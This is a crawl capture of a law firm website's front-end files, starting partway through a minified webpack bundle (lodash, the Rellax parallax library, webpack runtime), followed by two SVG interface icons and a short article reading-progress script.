t.length<3?e:e.replace(t[1],t[2])},Vn.result=function(t,e,n){var r=-1,o=(e=bi(e,t)).length;for(o||(o=1,t=i);++r<o;){var u=null==t?i:t[zo(e[r])];u===i&&(r=o,u=n),t=Ju(u)?u.call(t):u}return t},Vn.round=Ss,Vn.runInContext=t,Vn.sample=function(t){return(qu(t)?Jn:Jr)(t)},Vn.size=function(t){if(null==t)return 0;if(Yu(t))return sa(t)?hn(t):t.length;var e=go(t);return e==A||e==L?t.size:Ir(t).length},Vn.snakeCase=Xa,Vn.some=function(t,e,n){var r=qu(t)?Me:oi;return n&&wo(t,e,n)&&(e=i),r(t,co(e,3))},Vn.sortedIndex=function(t,e){return ui(t,e)},Vn.sortedIndexBy=function(t,e,n){return ai(t,e,co(n,2))},Vn.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=ui(t,e);if(r<n&&Vu(t[r],e))return r}return-1},Vn.sortedLastIndex=function(t,e){return ui(t,e,!0)},Vn.sortedLastIndexBy=function(t,e,n){return ai(t,e,co(n,2),!0)},Vn.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=ui(t,e,!0)-1;if(Vu(t[n],e))return n}return-1},Vn.startCase=Ha,Vn.startsWith=function(t,e,n){return t=ya(t),n=null==n?0:sr(va(n),0,t.length),e=li(e),t.slice(n,n+e.length)==e},Vn.subtract=As,Vn.sum=function(t){return t&&t.length?Ke(t,is):0},Vn.sumBy=function(t,e){return t&&t.length?Ke(t,co(e,2)):0},Vn.template=function(t,e,n){var r=Vn.templateSettings;n&&wo(t,e,n)&&(e=i),t=ya(t),e=xa({},e,r,Qi);var o,u,a=xa({},e.imports,r.imports,Qi),s=Na(a),c=tn(a,s),l=0,f=e.interpolate||xt,d="__p += '",p=Ct((e.escape||xt).source+"|"+f.source+"|"+(f===tt?ht:xt).source+"|"+(e.evaluate||xt).source+"|$","g"),h="//# sourceURL="+(Ft.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ae+"]")+"\n";t.replace(p,(function(e,n,r,i,a,s){return r||(r=i),d+=t.slice(l,s).replace(Et,an),n&&(o=!0,d+="' +\n__e("+n+") +\n'"),a&&(u=!0,d+="';\n"+a+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+e.length,e})),d+="';\n";var v=Ft.call(e,"variable")&&e.variable;if(v){if(dt.test(v))throw new St("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(u?d.replace(q,""):d).replace(G,"$1").replace(Y,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(o?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var g=Qa((function(){return At(s,h+"return "+d).apply(i,c)}));if(g.source=d,Zu(g))throw g;return g},Vn.times=function(t,e){if((t=va(t))<1||t>h)return[];var n=g,r=bn(t,g);e=co(e),t-=g;for(var i=Ze(r,e);++n<t;)e(n);return i},Vn.toFinite=ha,Vn.toInteger=va,Vn.toLength=ga,Vn.toLower=function(t){return ya(t).toLowerCase()},Vn.toNumber=_a,Vn.toSafeInteger=function(t){return t?sr(va(t),-9007199254740991,h):0===t?t:0},Vn.toString=ya,Vn.toUpper=function(t){return ya(t).toUpperCase()},Vn.trim=function(t,e,n){if((t=ya(t))&&(n||e===i))return Je(t);if(!t||!(e=li(e)))return t;var r=vn(t),o=vn(e);return xi(r,nn(r,o),rn(r,o)+1).join("")},Vn.trimEnd=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.slice(0,gn(t)+1);if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,0,rn(r,vn(e))+1).join("")},Vn.trimStart=function(t,e,n){if((t=ya(t))&&(n||e===i))return t.replace(ut,"");if(!t||!(e=li(e)))return t;var r=vn(t);return xi(r,nn(r,vn(e))).join("")},Vn.truncate=function(t,e){var n=30,r="...";if(ea(e)){var o="separator"in e?e.separator:o;n="length"in e?va(e.length):n,r="omission"in e?li(e.omission):r}var u=(t=ya(t)).length;if(sn(t)){var a=vn(t);u=a.length}if(n>=u)return t;var s=n-hn(r);if(s<1)return r;var c=a?xi(a,0,s).join(""):t.slice(0,s);if(o===i)return c+r;if(a&&(s+=c.length-s),ua(o)){if(t.slice(s).search(o)){var l,f=c;for(o.global||(o=Ct(o.source,ya(vt.exec(o))+"g")),o.lastIndex=0;l=o.exec(f);)var d=l.index;c=c.slice(0,d===i?s:d)}}else if(t.indexOf(li(o),s)!=s){var p=c.lastIndexOf(o);p>-1&&(c=c.slice(0,p))}return c+r},Vn.unescape=function(t){return(t=ya(t))&&K.test(t)?t.replace(X,_n):t},Vn.uniqueId=function(t){var e=++It;return ya(t)+e},Vn.upperCase=Ka,Vn.upperFirst=Za,Vn.each=yu,Vn.eachRight=bu,Vn.first=Yo,ss(Vn,(xs={},wr(Vn,(function(t,e){Ft.call(Vn.prototype,e)||(xs[e]=t)})),xs),{chain:!1}),Vn.VERSION="4.17.21",je(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(t){Vn[t].placeholder=Vn})),je(["drop","take"],(function(t,e){qn.prototype[t]=function(n){n=n===i?1:yn(va(n),0);var r=this.__filtered__&&!e?new qn(this):this.clone();return r.__filtered__?r.__takeCount__=bn(n,r.__takeCount__):r.__views__.push({size:bn(n,g),type:t+(r.__dir__<0?"Right":"")}),r},qn.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}})),je(["filter","map","takeWhile"],(function(t,e){var n=e+1,r=1==n||3==n;qn.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:co(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}})),je(["head","last"],(function(t,e){var n="take"+(e?"Right":"");qn.prototype[t]=function(){return this[n](1).value()[0]}})),je(["initial","tail"],(function(t,e){var n="drop"+(e?"":"Right");qn.prototype[t]=function(){return this.__filtered__?new qn(this):this[n](1)}})),qn.prototype.compact=function(){return this.filter(is)},qn.prototype.find=function(t){return this.filter(t).head()},qn.prototype.findLast=function(t){return this.reverse().find(t)},qn.prototype.invokeMap=Zr((function(t,e){return"function"==typeof t?new qn(this):this.map((function(n){return Tr(n,t,e)}))})),qn.prototype.reject=function(t){return this.filter(Fu(co(t)))},qn.prototype.slice=function(t,e){t=va(t);var n=this;return n.__filtered__&&(t>0||e<0)?new qn(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==i&&(n=(e=va(e))<0?n.dropRight(-e):n.take(e-t)),n)},qn.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},qn.prototype.toArray=function(){return this.take(g)},wr(qn.prototype,(function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),o=Vn[r?"take"+("last"==e?"Right":""):e],u=r||/^find/.test(e);o&&(Vn.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,s=e instanceof qn,c=a[0],l=s||qu(e),f=function(t){var e=o.apply(Vn,Fe([t],a));return r&&d?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(s=l=!1);var d=this.__chain__,p=!!this.__actions__.length,h=u&&!d,v=s&&!p;if(!u&&l){e=v?e:new qn(this);var g=t.apply(e,a);return g.__actions__.push({func:hu,args:[f],thisArg:i}),new Un(g,d)}return h&&v?t.apply(this,a):(g=this.thru(f),h?r?g.value()[0]:g.value():g)})})),je(["pop","push","shift","sort","splice","unshift"],(function(t){var e=Tt[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Vn.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(qu(i)?i:[],t)}return this[n]((function(n){return e.apply(qu(n)?n:[],t)}))}})),wr(qn.prototype,(function(t,e){var n=Vn[e];if(n){var r=n.name+"";Ft.call(Nn,r)||(Nn[r]=[]),Nn[r].push({name:e,func:n})}})),Nn[Vi(i,2).name]=[{name:"wrapper",func:i}],qn.prototype.clone=function(){var t=new qn(this.__wrapped__);return t.__actions__=Li(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Li(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Li(this.__views__),t},qn.prototype.reverse=function(){if(this.__filtered__){var t=new qn(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},qn.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=qu(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":e-=u;break;case"take":e=bn(e,t+u);break;case"takeRight":t=yn(t,e-u)}}return{start:t,end:e}}(0,i,this.__views__),u=o.start,a=o.end,s=a-u,c=r?a:u-1,l=this.__iteratees__,f=l.length,d=0,p=bn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return vi(t,this.__actions__);var h=[];t:for(;s--&&d<p;){for(var v=-1,g=t[c+=e];++v<f;){var _=l[v],m=_.iteratee,y=_.type,b=m(g);if(2==y)g=b;else if(!b){if(1==y)continue t;break t}}h[d++]=g}return h},Vn.prototype.at=vu,Vn.prototype.chain=function(){return pu(this)},Vn.prototype.commit=function(){return new Un(this.value(),this.__chain__)},Vn.prototype.next=function(){this.__values__===i&&(this.__values__=pa(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},Vn.prototype.plant=function(t){for(var e,n=this;n instanceof Wn;){var r=$o(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},Vn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof qn){var e=t;return this.__actions__.length&&(e=new qn(this)),(e=e.reverse()).__actions__.push({func:hu,args:[eu],thisArg:i}),new Un(e,this.__chain__)}return this.thru(eu)},Vn.prototype.toJSON=Vn.prototype.valueOf=Vn.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Vn.prototype.first=Vn.prototype.head,Jt&&(Vn.prototype[Jt]=function(){return this}),Vn}();ve._=mn,(r=function(){return mn}.call(e,n,e,t))===i||(t.exports=r)}.call(this)},926:function(t,e,n){var r,i,o;"undefined"!=typeof window?window:n.g,i=[],void 0===(o="function"==typeof(r=function(){var t=function(e,n){"use strict";var r=Object.create(t.prototype),i=0,o=0,u=0,a=0,s=[],c=!0,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},f=null,d=!1;try{var p=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("testPassive",null,p),window.removeEventListener("testPassive",null,p)}catch(t){}var h=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,v=window.transformProp||function(){var t=document.createElement("div");if(null===t.style.transform){var e=["Webkit","Moz","ms"];for(var n in e)if(void 0!==t.style[e[n]+"Transform"])return e[n]+"Transform"}return"transform"}();function g(){if(3===r.options.breakpoints.length&&Array.isArray(r.options.breakpoints)){var t,e=!0,n=!0;if(r.options.breakpoints.forEach((function(r){"number"!=typeof r&&(n=!1),null!==t&&r<t&&(e=!1),t=r})),e&&n)return}r.options.breakpoints=[576,768,1201],console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted")}r.options={speed:-2,verticalSpeed:null,horizontalSpeed:null,breakpoints:[576,768,1201],center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,verticalScrollAxis:"y",horizontalScrollAxis:"x",callback:function(){}},n&&Object.keys(n).forEach((function(t){r.options[t]=n[t]})),n&&n.breakpoints&&g(),e||(e=".rellax");var _="string"==typeof e?document.querySelectorAll(e):[e];if(_.length>0){if(r.elems=_,r.options.wrapper&&!r.options.wrapper.nodeType){var m=document.querySelector(r.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");r.options.wrapper=m}var y,b=function(t){var e=r.options.breakpoints;return t<e[0]?"xs":t>=e[0]&&t<e[1]?"sm":t>=e[1]&&t<e[2]?"md":"lg"},w=function(){for(var t=0;t<r.elems.length;t++){var e=E(r.elems[t]);s.push(e)}},x=function(){for(var t=0;t<s.length;t++)r.elems[t].style.cssText=s[t].style;s=[],o=window.innerHeight,a=window.innerWidth,y=b(a),S(),w(),C(),c&&(window.addEventListener("resize",x),c=!1,k())},E=function(t){var e,n=t.getAttribute("data-rellax-percentage"),i=t.getAttribute("data-rellax-speed"),u=t.getAttribute("data-rellax-xs-speed"),s=t.getAttribute("data-rellax-mobile-speed"),c=t.getAttribute("data-rellax-tablet-speed"),l=t.getAttribute("data-rellax-desktop-speed"),f=t.getAttribute("data-rellax-vertical-speed"),d=t.getAttribute("data-rellax-horizontal-speed"),p=t.getAttribute("data-rellax-vertical-scroll-axis"),h=t.getAttribute("data-rellax-horizontal-scroll-axis"),v=t.getAttribute("data-rellax-zindex")||0,g=t.getAttribute("data-rellax-min"),_=t.getAttribute("data-rellax-max"),m=t.getAttribute("data-rellax-min-x"),b=t.getAttribute("data-rellax-max-x"),w=t.getAttribute("data-rellax-min-y"),x=t.getAttribute("data-rellax-max-y"),E=!0;u||s||c||l?e={xs:u,sm:s,md:c,lg:l}:E=!1;var S=r.options.wrapper?r.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;r.options.relativeToWrapper&&(S=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-r.options.wrapper.offsetTop);var O=r.options.vertical&&(n||r.options.center)?S:0,k=r.options.horizontal&&(n||r.options.center)?r.options.wrapper?r.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,C=O+t.getBoundingClientRect().top,j=t.clientHeight||t.offsetHeight||t.scrollHeight,L=k+t.getBoundingClientRect().left,T=t.clientWidth||t.offsetWidth||t.scrollWidth,N=n||(O-C+o)/(j+o),P=n||(k-L+a)/(T+a);r.options.center&&(P=.5,N=.5);var D=E&&null!==e[y]?Number(e[y]):i||r.options.speed,R=f||r.options.verticalSpeed,F=d||r.options.horizontalSpeed,I=p||r.options.verticalScrollAxis,z=h||r.options.horizontalScrollAxis,M=A(P,N,D,R,F),$=t.style.cssText,V="",B=/transform\s*:/i.exec($);if(B){var W=B.index,U=$.slice(W),q=U.indexOf(";");V=q?" "+U.slice(11,q).replace(/\s/g,""):" "+U.slice(11).replace(/\s/g,"")}return{baseX:M.x,baseY:M.y,top:C,left:L,height:j,width:T,speed:D,verticalSpeed:R,horizontalSpeed:F,verticalScrollAxis:I,horizontalScrollAxis:z,style:$,transform:V,zindex:v,min:g,max:_,minX:m,maxX:b,minY:w,maxY:x}},S=function(){var t=i,e=u;if(i=r.options.wrapper?r.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,u=r.options.wrapper?r.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,r.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;i=n-r.options.wrapper.offsetTop}return!(t==i||!r.options.vertical)||!(e==u||!r.options.horizontal)},A=function(t,e,n,i,o){var u={},a=(o||n)*(100*(1-t)),s=(i||n)*(100*(1-e));return u.x=r.options.round?Math.round(a):Math.round(100*a)/100,u.y=r.options.round?Math.round(s):Math.round(100*s)/100,u},O=function(){window.removeEventListener("resize",O),window.removeEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).removeEventListener("scroll",O),(r.options.wrapper?r.options.wrapper:document).removeEventListener("touchmove",O),f=l(k)},k=function(){S()&&!1===c?(C(),f=l(k)):(f=null,window.addEventListener("resize",O),window.addEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).addEventListener("scroll",O,!!d&&{passive:!0}),(r.options.wrapper?r.options.wrapper:document).addEventListener("touchmove",O,!!d&&{passive:!0}))},C=function(){for(var t,e=0;e<r.elems.length;e++){var n=s[e].verticalScrollAxis.toLowerCase(),c=s[e].horizontalScrollAxis.toLowerCase(),l=-1!=n.indexOf("x")?i:0,f=-1!=n.indexOf("y")?i:0,d=-1!=c.indexOf("x")?u:0,p=(f+(-1!=c.indexOf("y")?u:0)-s[e].top+o)/(s[e].height+o),h=(l+d-s[e].left+a)/(s[e].width+a),g=(t=A(h,p,s[e].speed,s[e].verticalSpeed,s[e].horizontalSpeed)).y-s[e].baseY,_=t.x-s[e].baseX;null!==s[e].min&&(r.options.vertical&&!r.options.horizontal&&(g=g<=s[e].min?s[e].min:g),r.options.horizontal&&!r.options.vertical&&(_=_<=s[e].min?s[e].min:_)),null!=s[e].minY&&(g=g<=s[e].minY?s[e].minY:g),null!=s[e].minX&&(_=_<=s[e].minX?s[e].minX:_),null!==s[e].max&&(r.options.vertical&&!r.options.horizontal&&(g=g>=s[e].max?s[e].max:g),r.options.horizontal&&!r.options.vertical&&(_=_>=s[e].max?s[e].max:_)),null!=s[e].maxY&&(g=g>=s[e].maxY?s[e].maxY:g),null!=s[e].maxX&&(_=_>=s[e].maxX?s[e].maxX:_);var m=s[e].zindex,y="translate3d("+(r.options.horizontal?_:"0")+"px,"+(r.options.vertical?g:"0")+"px,"+m+"px) "+s[e].transform;r.elems[e].style[v]=y}r.options.callback(t)};return r.destroy=function(){for(var t=0;t<r.elems.length;t++)r.elems[t].style.cssText=s[t].style;c||(window.removeEventListener("resize",x),c=!0),h(f),f=null},x(),r.refresh=x,r}console.warn("Rellax: The elements you're trying to select don't exist.")};return t})?r.apply(e,i):r)||(t.exports=o)},376:function(t,e,n){var r={"./count.js":806,"./pause.js":225,"./splide.js":727};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=376},350:function(t,e,n){var r={"./motion.js":174};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=350}},n={};function r(t){var i=n[t];if(void 0!==i)return i.exports;var o=n[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.m=e,t=[],r.O=function(e,n,i,o){if(!n){var u=1/0;for(l=0;l<t.length;l++){n=t[l][0],i=t[l][1],o=t[l][2];for(var a=!0,s=0;s<n.length;s++)(!1&o||u>=o)&&Object.keys(r.O).every((function(t){return r.O[t](n[s])}))?n.splice(s--,1):(a=!1,o<u&&(u=o));if(a){t.splice(l--,1);var c=i();void 0!==c&&(e=c)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,i,o]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t},function(){var t={784:0,233:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var i,o,u=n[0],a=n[1],s=n[2],c=0;if(u.some((function(e){return 0!==t[e]}))){for(i in a)r.o(a,i)&&(r.m[i]=a[i]);if(s)var l=s(r)}for(e&&e(n);c<u.length;c++)o=u[c],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(l)},n=self.webpackChunknewfladgate=self.webpackChunknewfladgate||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[233],(function(){return r(987)}));var i=r.O(void 0,[233],(function(){return r(401)}));return i=r.O(i)}()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/close-search.svg
body_size: -139
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.75">
<line x1="0.707107" y1="1.29289" x2="20.7071" y2="21.2929" stroke="black" stroke-width="2"/>
<line x1="20.7071" y1="1.70711" x2="0.707107" y2="21.7071" stroke="black" stroke-width="2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fladgate.com/resources/images/find-partner-btn-inner.svg
body_size: 1121
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 272"><defs><style>.cls-1{fill:#e99d36;}</style></defs><rect class="cls-1" width="53" height="272"/><path d="M17.83,221.44v-7.78h1.7v6.22H25v-6.22H26.7v6.22h8.55v1.56Z"/><path d="M17.06,210.69a1.08,1.08,0,0,1,.4-.86,1.47,1.47,0,0,1,1.93,0,1.11,1.11,0,0,1,0,1.71,1.47,1.47,0,0,1-1.93,0A1.09,1.09,0,0,1,17.06,210.69Zm5.3.73v-1.48H35.25v1.48Z"/><path d="M22.36,206.87V205.4h2.31a6.63,6.63,0,0,1-2-2,4.41,4.41,0,0,1-.66-2.34,3.73,3.73,0,0,1,.74-2.28,4.32,4.32,0,0,1,2-1.48,11.87,11.87,0,0,1,3.88-.47h6.63v1.47H29.1a16.76,16.76,0,0,0-3,.17,3.38,3.38,0,0,0-1.92,1,2.77,2.77,0,0,0-.65,1.9,3.4,3.4,0,0,0,1,2.4,4.75,4.75,0,0,0,2.47,1.4,18.12,18.12,0,0,0,3.5.22h4.73v1.47Z"/><path d="M17.39,182.23H35.25v1.46H33a6.53,6.53,0,0,1,1.91,2.08,5.12,5.12,0,0,1,.64,2.53,5.33,5.33,0,0,1-2,4.16,7.12,7.12,0,0,1-4.83,1.73A7,7,0,0,1,24,192.45a5.39,5.39,0,0,1-2-4.19,4.92,4.92,0,0,1,.68-2.56,6.15,6.15,0,0,1,2-2H17.39Zm6.24,5.91a4.08,4.08,0,0,0,.68,2.27,4.77,4.77,0,0,0,1.91,1.66,5.63,5.63,0,0,0,2.6.62,5.83,5.83,0,0,0,2.61-.62,4.93,4.93,0,0,0,1.93-1.67,4,4,0,0,0,.69-2.25,4.28,4.28,0,0,0-.68-2.3,4.62,4.62,0,0,0-1.86-1.67,5.82,5.82,0,0,0-2.64-.59,5.48,5.48,0,0,0-3.74,1.32A4.12,4.12,0,0,0,23.63,188.14Z"/><path d="M17.83,173.89V172.1l7.18-4-7.18-3.91v-1.79l9.09,4.91h8.33v1.53H26.92Z"/><path d="M22,156.6a5.43,5.43,0,0,1,2.16-4.4,7.57,7.57,0,0,1,9.37.09,5.62,5.62,0,0,1,0,8.63,7.55,7.55,0,0,1-9.36.09A5.41,5.41,0,0,1,22,156.6Zm1.62,0a4.05,4.05,0,0,0,1.53,3.16,5.47,5.47,0,0,0,3.7,1.33,5.75,5.75,0,0,0,2.6-.61,4.53,4.53,0,0,0,1.87-1.63,4.18,4.18,0,0,0,0-4.51,4.6,4.6,0,0,0-1.87-1.63,5.74,5.74,0,0,0-2.6-.6,5.47,5.47,0,0,0-3.7,1.32A4.07,4.07,0,0,0,23.65,156.61Z"/><path d="M22.36,148.07V146.6h6a14.41,14.41,0,0,0,3-.21,3.39,3.39,0,0,0,1.87-1.22,3.35,3.35,0,0,0,.69-2.12,3.28,3.28,0,0,0-.67-2.1,3.39,3.39,0,0,0-1.76-1.19,13.81,13.81,0,0,0-3.16-.22h-6V138h6.33a11.1,11.1,0,0,1,4,.55,4.66,4.66,0,0,1,2.12,1.67,4.8,4.8,0,0,1,.76,2.79,4.86,4.86,0,0,1-.76,2.8,4.57,4.57,0,0,1-2.14,1.68,11.54,11.54,0,0,1-4.11.55Z"/><path d="M22,135.31V133.8h1.94a5.88,5.88,0,0,1-1.71-1.43,2.55,2.55,0,0,1-.57-1.56,2.45,2.45,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.24,24.24,0,0,0,4.59.28h4.49v1.51Z"/><path d="M17.32,122v-1.55H33.54v-6h1.73V122Z"/><path d="M22,100.84H35.27v1.46H33a6.5,6.5,0,0,1,2,2.08,5,5,0,0,1,.66,2.53,5.28,5.28,0,0,1-2,4.16,7.46,7.46,0,0,1-5,1.73,7.29,7.29,0,0,1-4.9-1.74,5.35,5.35,0,0,1-2-4.19,4.84,4.84,0,0,1,.69-2.56,6.13,6.13,0,0,1,2.09-2H22Zm1.31,5.9A4,4,0,0,0,24,109a4.82,4.82,0,0,0,2,1.66,6.06,6.06,0,0,0,2.68.62,6.12,6.12,0,0,0,2.68-.62,5.1,5.1,0,0,0,2-1.67,4,4,0,0,0,.71-2.26,4.14,4.14,0,0,0-.71-2.29,4.62,4.62,0,0,0-1.91-1.67,6.17,6.17,0,0,0-2.72-.59,5.76,5.76,0,0,0-3.85,1.31A4.07,4.07,0,0,0,23.3,106.74Z"/><path d="M22,99.07V97.55L31.63,94,22,90.37V90.1l9.64-3.69L22,82.82V81.29l13.28,5v.28l-9.51,3.67,9.51,3.67v.27Z"/><path d="M22,80.79V79.23l10.23-4L22,71.45V69.88l18.14,6.85v1.56l-5.86-2.21Z"/><path d="M30.87,58.3l.75-1.24a8,8,0,0,1,2.25,1.41,5.66,5.66,0,0,1,1.3,1.81,5.51,5.51,0,0,1,.44,2.27,5.16,5.16,0,0,1-2.13,4.39,8.16,8.16,0,0,1-9.32.25,5.26,5.26,0,0,1-2.51-4.55A5.4,5.4,0,0,1,24.23,58a7.84,7.84,0,0,1,4.54-1.27V67a5.93,5.93,0,0,0,3.79-1.28A3.81,3.81,0,0,0,34,62.68,4.4,4.4,0,0,0,33.69,61a4.52,4.52,0,0,0-.94-1.41A7.94,7.94,0,0,0,30.87,58.3Zm-3.58,0a6.37,6.37,0,0,0-2.19.86,4.24,4.24,0,0,0-1.31,1.5,4,4,0,0,0-.5,2,3.89,3.89,0,0,0,1.25,2.91,6,6,0,0,0,2.75,1.34Z"/><path d="M22,54.48V53h1.94a5.86,5.86,0,0,1-1.71-1.42A2.55,2.55,0,0,1,21.65,50a2.43,2.43,0,0,1,.45-1.31l1.44.77a1.9,1.9,0,0,0-.23.78,2,2,0,0,0,.7,1.43,4.77,4.77,0,0,0,2.18,1,24.53,24.53,0,0,0,4.59.27h4.49v1.51Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/article.bundle.js?ver=1752663298
body_size: 665
content:
"use strict";(self.webpackChunkfladgate=self.webpackChunkfladgate||[]).push([[942],{4105:function(n,t,r){var e=r(2220);r(3767),r(2867);(0,e.Z)(),n.hot.accept()},2220:function(n,t,r){r.d(t,{Z:function(){return l}});var e,o=r(4737),i=r.n(o);function a(n){return function(n){if(Array.isArray(n))return c(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return c(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);"Object"===r&&n.constructor&&(r=n.constructor.name);if("Map"===r||"Set"===r)return Array.from(n);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=new Array(t);r<t;r++)e[r]=n[r];return e}function u(n){var t=n.querySelector(".js-article-progress__content"),r=n.querySelector(".js-article-progress__count"),e=n.querySelector(".js-article-progress__bar");function o(){var n=t.clientHeight,o=t.offsetTop,i=window.scrollY/(n+o-window.innerHeight)*100;!function(n){var t=n/100;t<0&&(t=0),r.innerText=n,e.style.transform="scale3d(".concat(t,", 1, 1)")}(i<=100&&i>=0?parseInt(i,10):100)}t&&r&&e&&window.addEventListener("scroll",(function(){i()(o())}))}function l(){(e=a(document.querySelectorAll(".js-article-progress")))&&e.length&&e.forEach(u)}},2867:function(n,t,r){var e=r(4783)(n.id,{locals:!1});n.hot.dispose(e),n.hot.accept(void 0,e)},3767:function(n,t,r){var e=r(4783)(n.id,{locals:!1});n.hot.dispose(e),n.hot.accept(void 0,e)},4737:function(n){n.exports=function(n){var t,r=null,e=function(){for(var e=arguments.length,o=new Array(e),i=0;i<e;i++)o[i]=arguments[i];var a;t=o,null===r&&(r=requestAnimationFrame((a=this,function(){r=null,n.apply(a,t)})))};return e.cancel=function(){cancelAnimationFrame(r),r=null},e}}},function(n){n.O(0,[216],(function(){return t=4105,n(n.s=t);var t}));n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/runtime.bundle.js?ver=1752663298
body_size: 4663
content:
